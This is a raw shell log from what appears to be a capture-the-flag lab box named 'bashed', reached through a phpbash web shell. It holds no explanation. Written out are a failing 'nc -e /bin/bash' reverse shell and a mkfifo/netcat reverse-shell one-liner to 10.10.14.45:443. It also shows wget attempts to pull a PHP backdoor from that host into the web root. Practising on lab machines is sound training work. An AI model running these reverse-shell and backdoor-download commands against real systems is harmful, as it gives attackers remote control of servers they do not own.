 10.10.10.68/dev/phpbash.php
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@bashed:/var/www/html/dev# nc -e /bin/bash 10.10.14.45 443
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@bashed:/var/www/html/dev# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.45 443 >/tmp/f
www-data@bashed:/var/www/html/dev# pwd
/var/www/html/dev
www-data@bashed:/var/www/html/dev# ls -la
total 28
drw-r-xr-x 2 root root 4096 Jun 2 2022 .
drw-r-xr-x 10 root root 4096 Jun 2 2022 ..
-rw-r-xr-x 1 root root 4688 Dec 4 2017 phpbash.min.php
-rw-r-xr-x 1 root root 8280 Nov 30 2017 phpbash.php
www-data@bashed:/var/www/html/dev# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
www-data@bashed:/var/www/html/dev# wget http://10.10.14.45/qsd-php-backdoor.php
--2024-05-19 00:55:31-- http://10.10.14.45/qsd-php-backdoor.php
Connecting to 10.10.14.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13585 (13K) [application/octet-stream]
qsd-php-backdoor.php: Permission denied
Cannot write to 'qsd-php-backdoor.php' (Success).
www-data@bashed:/var/www/html/dev# wget http://10.10.14.45/qsd-php-backdoor.php -O /var/www/html/
/var/www/html/: Is a directory
www-data@bashed:/var/www/html/dev# wget http://10.10.14.45/qsd-php-backdoor.php -O /var/www/html/shell.php
/var/www/html/shell.php: Permission denied